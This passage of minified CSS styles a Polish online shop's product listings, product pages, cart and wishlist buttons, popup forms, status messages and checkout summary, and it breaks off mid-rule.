.toolbar-products{margin-bottom:20px;padding:0;display:flex;align-items:flex-start;flex-wrap:wrap;justify-content:space-between;width:100%}.category .toolbar-products::before,.columns .toolbar-products::before,.category .toolbar-products::after,.columns .toolbar-products::after{display:none}.category .toolbar-products .category_searcher,.columns .toolbar-products .category_searcher{width:40%}.category .toolbar-products .toolbar-sorter.sorter,.columns .toolbar-products .toolbar-sorter.sorter{width:40%;max-width:40%}.category .select-hide,.columns .select-hide{display:none}.category .select-items,.columns .select-items{position:absolute;background-color:#fff;top:100%;left:0;right:0;z-index:99}.category .control,.columns .control{position:relative;width:50%;padding:0 !important}.category .toolbar-products .toolbar-sorter,.columns .toolbar-products .toolbar-sorter{flex:1 0 30%;padding:0 !important;position:relative}.category .search .control,.columns .search .control{width:100%}.category .toolbar-sorter.sorter select,.columns .toolbar-sorter.sorter select,.category .control select,.columns .control select{display:none}.category .select-items div,.columns .select-items div,.category .select-selected,.columns .select-selected{box-sizing:border-box;line-height:22px;color:#ffffff;padding:8px 16px;border:1px solid transparent;border-color:transparent transparent rgba(0,0,0,0.1) transparent;cursor:pointer;font-size:13px;background-color:#2f7aea}.category .select-selected,.columns .select-selected{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;max-height:40px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .select-selected:hover,.columns .select-selected:hover{text-decoration:none}.category .select-selected a,.columns .select-selected a{color:#fff;text-decoration:none}.category .select-selected span,.columns .select-selected span{font-weight:inherit;line-height:inherit}.category .select-selected:hover,.columns .select-selected:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.category .select-selected:hover a,.columns .select-selected:hover a{color:#fff;text-decoration:none}.category .select-selected:hover span,.columns .select-selected:hover span{font-weight:inherit;line-height:inherit}.category .select-selected.select-arrow-active,.columns .select-selected.select-arrow-active{border-bottom-left-radius:0;border-bottom-right-radius:0}.category .modes,.columns .modes{display:flex;margin-right:10px}.category .category_searcher,.columns .category_searcher{flex:1 0 30%;margin-right:10px}.category .category_searcher .category-searcher-input,.columns .category_searcher .category-searcher-input{height:40px}.category .limiter.field,.columns .limiter.field{display:flex !important;align-items:center}.category .limiter.field span,.columns .limiter.field span{white-space:nowrap}.category .limiter.field .control,.columns .limiter.field .control{margin:0 5px;width:70px}.category .limiter.field label,.columns .limiter.field label{margin:0}.category .limiter.field .select-selected,.columns .limiter.field .select-selected{min-width:unset}.category .pages-items .item,.columns .pages-items .item{width:30px;height:30px}.category .pages-items .item a,.columns .pages-items .item a,.category .pages-items .item strong,.columns .pages-items .item strong{display:flex;justify-content:center;align-items:center;font-size:12px;line-height:0;height:100%;width:100%;border-radius:50%}.category .pages-items .item strong,.columns .pages-items .item strong{background-color:#2f7aea;color:#fff}.category .pages-items .item a,.columns .pages-items .item a{color:#000;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.category .pages-items .item a:hover,.columns .pages-items .item a:hover{background-color:#e4e4e4}.category .pages-items .item a.action,.columns .pages-items .item a.action{border:none;line-height:13px}.category .field.limiter,.columns .field.limiter{display:flex;justify-content:center}.category #toolbar-amount,.columns #toolbar-amount{width:100%;text-align:center;color:#de231c;margin-top:20px;padding:10px;font-size:20px;font-weight:normal;border:1px solid;border-radius:4px}.category .modes-mode,.columns .modes-mode{border:1px solid #dbdbdb;padding:7px 10px;border-right:0}.category .modes-mode:last-child,.columns .modes-mode:last-child{border-right:1px solid #dbdbdb}.category .modes-mode.active,.columns .modes-mode.active{background:#e4e4e4}.search.results .products{width:100%}.search.results dl.block{padding:20px 0;margin:30px 0;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;line-height:1.2}.search.results dl.block .title{font-weight:bold}.products-grid .product-item,.products-list .product-item,.products-slider .product-item{background-color:#fff;padding:10px !important;border:1px solid #dbdbdb;box-shadow:none;margin-bottom:30px;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.products-grid .product-item:hover,.products-list .product-item:hover,.products-slider .product-item:hover{background-color:#fff;border:1px solid #00377b;box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);transform:none}.products-grid .product-item .product-item-info,.products-list .product-item .product-item-info,.products-slider .product-item .product-item-info{width:100%;position:relative}.products-grid .product-item .product-item-details,.products-list .product-item .product-item-details,.products-slider .product-item .product-item-details{width:100%;margin-bottom:0}.products-grid .product-item .product-image-photo,.products-list .product-item .product-image-photo,.products-slider .product-item .product-image-photo{position:relative;max-height:100%;max-width:100%}.products-grid .product-item .product-item-photo,.products-list .product-item .product-item-photo,.products-slider .product-item .product-item-photo{display:flex;padding:10px 0;width:100%;max-width:150px !important;margin:0 auto;height:200px;overflow:hidden;box-sizing:border-box;align-items:center;justify-content:center}.products-grid .product-item .product-item-name,.products-list .product-item .product-item-name,.products-slider .product-item .product-item-name{height:34px;padding:0 10px}.products-grid .product-item .product-item-name .product.name a,.products-list .product-item .product-item-name .product.name a,.products-slider .product-item .product-item-name .product.name a{font-weight:400}.products-grid .product-item .product-item-link,.products-list .product-item .product-item-link,.products-slider .product-item .product-item-link,.products-grid .product-item .nazwa-produktu-slider,.products-list .product-item .nazwa-produktu-slider,.products-slider .product-item .nazwa-produktu-slider{color:#00377b;font-size:14px;font-weight:400;text-align:center;width:100%;display:flex;line-height:18px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-grid .product-item .product-item-link:hover,.products-list .product-item .product-item-link:hover,.products-slider .product-item .product-item-link:hover,.products-grid .product-item .nazwa-produktu-slider:hover,.products-list .product-item .nazwa-produktu-slider:hover,.products-slider .product-item .nazwa-produktu-slider:hover{color:#de231c;text-decoration:none !important}.products-grid .product-item .cena-promo,.products-list .product-item .cena-promo,.products-slider .product-item .cena-promo{min-height:155px;display:flex;flex-direction:column;justify-content:flex-end}.products-grid .product-item .cena-promo p.newProductPrice,.products-list .product-item .cena-promo p.newProductPrice,.products-slider .product-item .cena-promo p.newProductPrice,.products-grid .product-item .cena-promo #promoPrice,.products-list .product-item .cena-promo #promoPrice,.products-slider .product-item .cena-promo #promoPrice{color:#de231c;font-size:24px;font-weight:700;text-align:center;padding:0;margin:0}.products-grid .product-item .cena-promo p.cena-produktu-netto-slider,.products-list .product-item .cena-promo p.cena-produktu-netto-slider,.products-slider .product-item .cena-promo p.cena-produktu-netto-slider,.products-grid .product-item .cena-promo p.price-excluding-tax,.products-list .product-item .cena-promo p.price-excluding-tax,.products-slider .product-item .cena-promo p.price-excluding-tax{color:#808080;text-align:center}.products-grid .product-item .cena-promo #normalPrice,.products-list .product-item .cena-promo #normalPrice,.products-slider .product-item .cena-promo #normalPrice{color:#de231c;font-size:14px;font-weight:700;text-align:center;text-decoration:line-through;margin-bottom:0}.products-grid .product-item .cena-promo .slider_button_zobacz,.products-list .product-item .cena-promo .slider_button_zobacz,.products-slider .product-item .cena-promo .slider_button_zobacz,.products-grid .product-item .cena-promo .tocart_tile,.products-list .product-item .cena-promo .tocart_tile,.products-slider .product-item .cena-promo .tocart_tile{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;background-color:#f0f5fc;color:#00377b;border-color:#f0f5fc;margin-top:8px;width:100%;padding:10px;height:48px}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{color:#00377b;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz span,.products-list .product-item .cena-promo .slider_button_zobacz span,.products-slider .product-item .cena-promo .slider_button_zobacz span,.products-grid .product-item .cena-promo .tocart_tile span,.products-list .product-item .cena-promo .tocart_tile span,.products-slider .product-item .cena-promo .tocart_tile span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz:hover,.products-list .product-item .cena-promo .slider_button_zobacz:hover,.products-slider .product-item .cena-promo .slider_button_zobacz:hover,.products-grid .product-item .cena-promo .tocart_tile:hover,.products-list .product-item .cena-promo .tocart_tile:hover,.products-slider .product-item .cena-promo .tocart_tile:hover{background-color:#00377b;color:#fff}.products-grid .product-item .cena-promo .slider_button_zobacz:hover a,.products-list .product-item .cena-promo .slider_button_zobacz:hover a,.products-slider .product-item .cena-promo .slider_button_zobacz:hover a,.products-grid .product-item .cena-promo .tocart_tile:hover a,.products-list .product-item .cena-promo .tocart_tile:hover a,.products-slider .product-item .cena-promo .tocart_tile:hover a{color:#fff;text-decoration:none}.products-grid .product-item .cena-promo .slider_button_zobacz:hover span,.products-list .product-item .cena-promo .slider_button_zobacz:hover span,.products-slider .product-item .cena-promo .slider_button_zobacz:hover span,.products-grid .product-item .cena-promo .tocart_tile:hover span,.products-list .product-item .cena-promo .tocart_tile:hover span,.products-slider .product-item .cena-promo .tocart_tile:hover span{font-weight:inherit;line-height:inherit}.products-grid .product-item .cena-promo .slider_button_zobacz a,.products-list .product-item .cena-promo .slider_button_zobacz a,.products-slider .product-item .cena-promo .slider_button_zobacz a,.products-grid .product-item .cena-promo .tocart_tile a,.products-list .product-item .cena-promo .tocart_tile a,.products-slider .product-item .cena-promo .tocart_tile a{font-weight:inherit;line-height:inherit;font-size:inherit;text-align:inherit}.products-grid .product-item .btn,.products-list .product-item .btn,.products-slider .product-item .btn{width:100%;padding:0 !important;display:flex;justify-content:center}.products-grid .product-item .product-circles-wrapper,.products-list .product-item .product-circles-wrapper,.products-slider .product-item .product-circles-wrapper{position:absolute;z-index:10;width:100%;display:flex;justify-content:flex-end;align-items:center;left:unset;top:unset;right:unset;bottom:unset}.products-grid .product-item .product-circles-wrapper .red-circle,.products-list .product-item .product-circles-wrapper .red-circle,.products-slider .product-item .product-circles-wrapper .red-circle{width:35px;height:35px;background-color:#f4f4f4;border-radius:50%;justify-content:center;display:flex;align-items:center;border:2px solid #de231c}.products-grid .product-item .product-circles-wrapper .red-circle p.discount,.products-list .product-item .product-circles-wrapper .red-circle p.discount,.products-slider .product-item .product-circles-wrapper .red-circle p.discount{font-size:14px;color:#de231c;font-weight:bold;margin-bottom:0}.products-slider .product-item{box-shadow:none}.products-slider .product-item:hover{box-shadow:none}.products-list .product-item{margin-bottom:8px;border:1px solid #dbdbdb}.products-list .product-item:hover{border:1px solid #00377b}.products-list .product-item .product-item-info{display:flex;justify-content:space-between;flex-wrap:wrap}.products-list .product-item .product-item-photo{width:50%}.products-list .product-item .product-item-details{width:30%}.products-list .product-item .product-item-name{height:28px;padding:0;width:100%;border-bottom:none;border-color:none}.products-list .product-item .product-item-name .product.name a{font-weight:700}.products-list .product-item .product-item-link{color:#00377b;font-size:18px;text-align:left;width:100%;display:flex;line-height:28px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis}.products-slider .product-item{margin-bottom:0px}.product{display:flex;flex-direction:column;margin-bottom:20px}.product .mage-error{font-size:12px;margin-bottom:10px;order:1 !important}.product .v-divider{display:none}.product h2{padding:0;margin:40px 0 20px;font-size:20px;line-height:20px;font-weight:normal;color:#00377b;border-bottom:none}.product h1{font-size:20px;margin:0 0 20px 0}.product .top{width:100%;display:flex;flex-direction:row;align-items:flex-start}.product.media{margin-bottom:0 !important}.product .products.wrapper{margin:30px 0 !important}.product .fotorama__stage__shaft{background-color:#fff}.product .inner-anchor{position:absolute;top:-130px}.product .anchor-section{position:relative}.product .icons{display:flex;align-items:center;padding:30px 10px}.product .icons .icon{width:33.33%;cursor:pointer}.product .icons .icon a{display:flex;flex-direction:column;align-items:center;text-decoration:none;width:100%;margin:0}.product .icons .icon a img{height:28px;width:auto}.product .icons .icon a p{font-size:10px;padding-top:5px;text-align:center;color:#00377b;text-transform:uppercase;font-weight:normal}.product .icons .icon a::before{content:none}.product .fotorama__fullscreen-icon{display:block}.product .product-side-bar{width:30%;position:sticky;top:130px}.product .product-side-bar .box{background-color:#fff;padding:10px 0;border:none;border-radius:4px;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.product .content{width:70%;margin-right:10px}.product .banner-produkt-kontakt{padding:0;position:relative;margin-top:40px}.product .banner-produkt-kontakt .contact_banner_content_box{position:absolute;top:0;color:#fff;padding:10px;width:70%;display:flex;flex-direction:column;justify-content:space-between}.product .banner-produkt-kontakt .contact_banner_content_box h2{font-size:24px;font-weight:bold;margin:10px 0;color:#fff;line-height:24px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons{display:flex;justify-content:flex-start;align-items:center;margin-top:20px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover a{color:#fff;text-decoration:none}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:hover span{font-weight:inherit;line-height:inherit}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content_buttons a:first-of-type{margin-right:15px}.product .banner-produkt-kontakt .contact_banner_content_box .contact_banner_content{line-height:25px;padding:15px 0}.product td{padding-left:0;font-size:14px;font-weight:normal;color:#00377b;line-height:18px}.product .panel-content__wrapper{font-size:14px;line-height:21px;border:unset}.product .inner-slider-row{margin-top:0px !important}.product .technical-data tbody{display:flex;flex-wrap:wrap;justify-content:space-between}.product .technical-data tr{border-bottom:1px solid #e4e4e4;width:48%;display:flex;justify-content:0}.product .technical-data td:last-child{color:#de231c;font-size:14px;font-weight:bold}.product .product-navigation ul{margin-top:10px;display:flex;justify-content:space-around;background-color:#e4e4e4}.product .product-navigation ul li{padding:10px;cursor:pointer}.product .product-navigation ul li a{color:#808080;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;text-decoration:none}.product .product-navigation ul li a:hover{color:#00377b}.product .product-info{display:flex}.product .product-info .gallery-placeholder{width:50%}.product .product-info .info{width:50%;padding:0 10px;color:#00377b;margin:0 0 20px}.product .product-info .info td:first-child{font-weight:bold;width:150px;line-height:21px}.product .product-info .info td{padding:0}.product .product-info .info h1{font-size:20px;font-weight:normal;color:#00377b;margin:0 0 20px 0;padding:0;border-bottom:none}.product .prices{padding:0 10px}.product .prices .price-wrapper.price-excluding-tax{color:#808080;font-weight:bold;line-height:18px;margin-bottom:5px}.product .prices .price-wrapper.price-excluding-tax span,.product .prices .price-wrapper.price-excluding-tax::before{font-size:14px !important}.product .prices .price-container,.product .prices .after_price_label{font-size:18px !important;color:#de231c;font-weight:bold;line-height:28px}.product .prices .product-net-price{padding:10px 0}.product .prices .tax-amont{padding-bottom:10px;color:#808080;font-weight:bold;line-height:18px}.product .shippment{padding:10px}.product .shippment p span:first-child{font-weight:bold}.product .shippment p{font-size:14px;font-weight:bold;line-height:18px;padding-bottom:10px}.product .shippment .free-shipping{font-weight:bold;color:#de231c}.product .product-availability .free-shipping{font-weight:bold;color:#de231c}.product .add-to-cart{padding:10px}.product .add-to-cart p{padding-bottom:10px}.product .add-to-cart .add-to-cart-buttons{display:flex}.product .add-to-cart .dotpay-logo{display:none}.product .add-to-cart .quantity-handler{display:flex;width:50%;padding-right:5px;box-sizing:border-box;flex-wrap:wrap}.product .add-to-cart .quantity-handler button{background:#fff;outline:none}.product .add-to-cart .quantity-handler button.qty-minus{border-top-left-radius:4px;border-bottom-left-radius:4px}.product .add-to-cart .quantity-handler button.qty-plus{border-top-right-radius:4px;border-bottom-right-radius:4px}.product .add-to-cart .quantity-handler .qty-minus,.product .add-to-cart .quantity-handler .qty-plus,.product .add-to-cart .quantity-handler .qty{width:33.33%;display:flex;align-items:center;justify-content:center}.product .add-to-cart .quantity-handler .qty{border-left:none;border-right:none;text-align:center;height:auto;margin-bottom:0px;order:0 !important;z-index:2}.product .add-to-cart #product-addtocart-button,.product .add-to-cart #product-addtowishlist-button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:10px}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{text-decoration:none}.product .add-to-cart #product-addtocart-button a,.product .add-to-cart #product-addtowishlist-button a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button span,.product .add-to-cart #product-addtowishlist-button span{font-weight:inherit;line-height:inherit}.product .add-to-cart #product-addtocart-button:hover,.product .add-to-cart #product-addtowishlist-button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}.product .add-to-cart #product-addtocart-button:hover a,.product .add-to-cart #product-addtowishlist-button:hover a{color:#fff;text-decoration:none}.product .add-to-cart #product-addtocart-button:hover span,.product .add-to-cart #product-addtowishlist-button:hover span{font-weight:inherit;line-height:inherit}.product .add-to-cart #product-addtocart-button{width:50%}.product .add-to-cart #product-addtowishlist-button{width:100%}.product .add-to-cart .addtowishlist-order-info{margin-top:30px}.product .add-to-cart .addtowishlist-order-info p{padding:5px;font-size:13px;font-weight:600;line-height:27px;display:flex;justify-content:flex-start;align-items:center}.product .additional-box-informations p:first-child{padding-bottom:10px}.product .additional-box-informations .availability{color:#de231c;font-weight:bold}.product .additional-box-informations .availability,.product .additional-box-informations .order{padding:10px}.product .additional-box-informations .towishlist{display:block}.product .additional-box-informations .order{display:flex}.product .additional-box-informations .order span{color:#808080;padding:0 10px}.product .additional-box-informations .order a{cursor:pointer;text-decoration:none}.product .additional-box-informations .order a span{text-decoration:none;color:#00377b;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .additional-box-informations .order a span:hover{color:#2f7aea}.product .additional-box-informations .ask{border-top:1px solid #f4f4f4;padding:20px 20px 10px 20px;cursor:pointer;font-size:10px;display:flex;flex-wrap:wrap;justify-content:space-between;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.product .additional-box-informations .ask img{width:10px;height:10px}.product .additional-box-informations .ask a p:first-child{color:#de231c;font-weight:bold}.product .additional-box-informations .ask a:hover p{color:#de231c}.product .energy_label_button{margin:10px 0}.product .energy_label_button img{cursor:pointer}.product .gallery-placeholder__image{height:100%;padding-bottom:15px}.product-product-availability{margin-right:5px}.product-product-availability~span{white-space:nowrap}.product-product-availability~span i::before{color:green}.modal-1,.modal-2,.modal-3,.modal-4,.modal-energy-label,.modal-split-order{width:100%;height:100vh;border:solid;background-color:rgba(0,0,0,0.1);position:fixed;top:0px;left:0px;opacity:0;z-index:2147483648 !important;border:none;font-family:"Montserrat",sans-serif;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.modal-inner{width:30%;height:100%;background-color:#fff;display:flex;padding:20px;position:relative;overflow-y:auto;box-sizing:border-box}.modal-inner .infotext{margin-bottom:150px}.modal-inner .close-modal,.modal-inner .close-modal-contact,.modal-inner .close-modal-question,.modal-inner .close-modal-propagate,.modal-inner .close-modal-ask-product{position:absolute;top:15px;right:15px;z-index:9999999;cursor:pointer;display:inline-block;width:30px;height:30px;overflow:hidden}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before,.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#000}.modal-inner .close-modal::before,.modal-inner .close-modal-contact::before,.modal-inner .close-modal-question::before,.modal-inner .close-modal-propagate::before,.modal-inner .close-modal-ask-product::before{transform:rotate(45deg)}.modal-inner .close-modal::after,.modal-inner .close-modal-contact::after,.modal-inner .close-modal-question::after,.modal-inner .close-modal-propagate::after,.modal-inner .close-modal-ask-product::after{transform:rotate(-45deg)}.popup-content,.popup-product-content,.popup-question-content,.popup-propagate{display:flex;flex-direction:column;align-items:center}.popup-content .popupheader,.popup-question-content .popupheader{font-size:16px;margin-bottom:20px}.popup-content .popuptext,.popup-question-content .popuptext{font-size:13px;margin-bottom:20px;line-height:1.3}.popup-question-content .popup-tel-btn,.popup-question-content .popup-mail-btn{width:100%;height:40px;border-radius:3px;text-decoration:none;text-align:center;line-height:40px;margin-bottom:20px;font-size:13px;display:flex;justify-content:center;align-items:center;-webkit-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.popup-question-content .popup-tel-btn{border:3px #de231c solid;background-color:#de231c;color:#fff;margin-top:20px}.popup-question-content .popup-mail-btn{border:3px #2f7aea solid;color:#2f7aea}.popup-product-img,.popup-product-text{margin-bottom:20px}h3,h4,h5{text-align:center}.product-name{color:#00377b;margin:5px auto}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input,.popup-product-content .ask-about-product-form input,.popup-propagate input,.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{width:100%;margin-bottom:10px;box-sizing:border-box;padding:10px;border-radius:3px;border:1px solid #d4cbcb}.popup-product-content .ask-about-product-form .popup-input,.popup-propagate .popup-input{height:40px}.popup-product-content .ask-about-product-form textarea,.popup-propagate textarea{height:120px}.popup-product-content .ask-about-product-form .form-group,.popup-propagate .form-group{display:flex;justify-content:flex-start;align-items:baseline;margin-top:10px}.popup-product-content .ask-about-product-form .form-group input.rodo-check,.popup-propagate .form-group input.rodo-check{width:auto;margin-right:10px}#zapytanie-submit,#przeslij-submit,#product-availability-question,#ask-about-product-submit{cursor:pointer;display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{text-decoration:none}#zapytanie-submit a,#przeslij-submit a,#product-availability-question a,#ask-about-product-submit a{color:#fff;text-decoration:none}#zapytanie-submit span,#przeslij-submit span,#product-availability-question span,#ask-about-product-submit span{font-weight:inherit;line-height:inherit}#zapytanie-submit:hover,#przeslij-submit:hover,#product-availability-question:hover,#ask-about-product-submit:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#zapytanie-submit:hover a,#przeslij-submit:hover a,#product-availability-question:hover a,#ask-about-product-submit:hover a{color:#fff;text-decoration:none}#zapytanie-submit:hover span,#przeslij-submit:hover span,#product-availability-question:hover span,#ask-about-product-submit:hover span{font-weight:inherit;line-height:inherit}.rodo-header,.form-group,.infotext{font-size:13px}.popup-propagate,.popup-content{width:100%}.rodo-confirm-second-line label::before{content:"* ";display:inline-block;font-size:12px;visibility:visible;margin-right:2px}#form-info-error{color:red;padding:5px 0}.page.messages{position:sticky;z-index:100;-webkit-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);-moz-box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75);box-shadow:0px 1px 5px -2px rgba(0,0,0,0.75)}.page.messages p{margin-bottom:unset}.message-success,.form-message{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-success div,.form-message div{padding-left:0px !important}.message-success div::before,.form-message div::before{top:50% !important !important;cursor:pointer !important}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#de231c;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:none;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success>div{display:flex;align-items:center;justify-content:space-between;line-height:15px}.message.success>div .message-buttons{display:flex}.message-error{margin:0 !important;background-color:darkred !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message-error div{padding-left:0px !important}.message-error div::before{top:50% !important !important;cursor:pointer !important}.message-error>*:first-child:before{display:none !important}.form-message{display:flex;justify-content:space-between;align-items:center}.close-form-message{display:inline-block;width:30px;height:30px;overflow:hidden;position:relative;cursor:pointer}.close-form-message::before,.close-form-message::after{content:'';position:absolute;height:2px;width:100%;top:50%;left:0;margin-top:-1px;background:#fff}.close-form-message::before{transform:rotate(45deg)}.close-form-message::after{transform:rotate(-45deg)}.message.notice{margin:0 !important;background-color:#00377b !important;color:#fff !important;padding:20px !important;opacity:1 !important;font-size:14px !important;border:none !important;-webkit-transition:all .3s ease-in-out !important;-o-transition:all .3s ease-in-out !important;transition:all .3s ease-in-out !important}.message.notice div{padding-left:0px !important}.message.notice div::before{top:50% !important !important;cursor:pointer !important}.message.notice>*:first-child:before{content:""}.wishlist-index-index .message-success>div{display:block !important;line-height:1.5}.message-success>div a{background-color:#2f7aea;margin:0 10px;padding:2px 10px;border-radius:3px;color:#fff;text-decoration:none}#cart_redirect_button,#whishlist_redirect_button{display:flex;justify-content:center;align-items:center;min-height:32px;min-width:50px;padding:12px 20px 14px;text-transform:none;font-size:15px;font-weight:400;line-height:22px;transition:all .3s ease-in-out;box-shadow:none;text-align:center;border:1px solid;border-radius:4px;border-color:#de231c;background-color:#de231c;color:#fff;padding:0 10px !important}#cart_redirect_button:hover,#whishlist_redirect_button:hover{text-decoration:none}#cart_redirect_button a,#whishlist_redirect_button a{color:#fff;text-decoration:none}#cart_redirect_button span,#whishlist_redirect_button span{font-weight:inherit;line-height:inherit}#cart_redirect_button:hover,#whishlist_redirect_button:hover{background-color:#ff5761;border-color:#ff5761;color:#fff}#cart_redirect_button:hover a,#whishlist_redirect_button:hover a{color:#fff;text-decoration:none}#cart_redirect_button:hover span,#whishlist_redirect_button:hover span{font-weight:inherit;line-height:inherit}.cart-redirect-1,.cart-redirect-2,#whishlist_redirect_button{margin-left:10px !important;min-width:120px;display:flex;align-items:center}.cart-redirect-1 .cart-redirect-2,.cart-redirect-2 .cart-redirect-2,#whishlist_redirect_button .cart-redirect-2{margin-top:10px}#maincontent .checkout-all{font-size:14px;width:100%;max-width:100%;margin:10px 0}#maincontent .checkout-all .container{margin:0;padding:0}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury,#maincontent .checkout-all .podsumowanie-koszyka-informacje{display:flex;margin-top:10px}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3,#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{margin:0;width:50%}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury p,#maincontent .checkout-all .podsumowanie-koszyka-informacje p{padding-left:2px;line-height:20px;margin-top:0 !important}#maincontent .checkout-all .podsumowanie-koszyka-dane-do-faktury h3,#maincontent .checkout-all .podsumowanie-koszyka-informacje h3{font-weight:bold;text-align:left;line-height:20px}#maincontent .checkout-all .container{max-width:100%}#maincontent .checkout-all .podsumowanie-kolumna-druga .label{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .label h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .label p{text-align:left;font-size:14px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value{padding:0}#maincontent .checkout-all .podsumowanie-kolumna-druga .value h5,#maincontent .checkout-all .podsumowanie-kolumna-druga .value h6{text-align:right;font-size:16px}#maincontent .checkout-all .podsumowanie-kolumna-druga .value p{text-align:right;font-size:11px;color:#808080}#maincontent .checkout-all .checkout-step-c{width:100%}#maincontent .checkout-all .summary-totals,#maincontent .checkout-all .podsumowanie-kolumna-druga{display:flex;flex-direction:column}#maincontent .checkout-all .summary-totals .do-zaplaty,#maincontent .checkout-all 